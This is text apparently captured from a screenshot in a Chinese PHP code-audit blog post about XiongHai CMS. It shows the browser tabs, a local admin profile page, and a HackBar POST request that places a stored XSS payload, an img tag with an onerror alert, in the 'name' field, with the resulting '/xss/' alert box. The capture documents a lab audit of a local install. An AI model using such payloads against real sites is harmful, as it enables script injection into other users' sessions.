 分类: PHP代码审计 | Y0ng的博客
初次代码审计之熊海cms - 先知社
资料设置 - 熊海CMS后台管理系统
PHP 连接 MySQL | 菜鸟教程
localhost:7896/admin/files/manageinfo.php?r=manageinfo
更新
应用 miku 文档 ctf工具 ctf CTF笔记 其他书签 阅读清单
localhost:7896 显示
/xss/
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 20 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:7896/admin/files/manageinfo.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
save=1&user=admin&password=123455&password2=123455&name=<img src=1
onerror=alert(/xss/)>